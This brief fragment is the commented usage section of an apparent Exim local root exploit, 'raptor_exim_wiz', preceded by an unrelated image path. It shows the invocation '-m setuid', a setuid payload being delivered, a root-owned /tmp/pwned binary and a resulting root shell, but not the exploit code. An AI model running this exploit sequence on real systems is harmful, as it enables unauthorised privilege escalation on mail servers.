 # Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)